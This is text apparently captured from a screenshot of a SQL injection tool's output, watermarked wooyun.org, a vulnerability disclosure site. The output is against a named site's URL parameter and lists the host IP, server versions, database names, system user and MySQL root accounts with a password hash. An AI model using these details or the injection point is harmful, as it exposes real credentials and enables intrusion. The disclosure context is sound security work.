 Get Stop Save
Target: http://zqmf.pptv.com/index2.php?id=8724
Host IP: 115.238.239.23
Web Server: nginx/1.0.3
Powered-by: PHP/5.3.6
DB Server: MySQL
Resp. Time(avg): 1502 ms
Current User: dbadmin@ou01
Sql Version: 5.5.10-log
Current DB: db_hhb
System User: dbadmin@ou01
Host Name: ou06
Installation dir: /usr/local/mysql
DB User & Pass: root:*42C33F0D5E358A287022640EE2DAE9BF17B57CED:localhost
root::ou06
root::127.0.0.1
root::
www.wooyun.org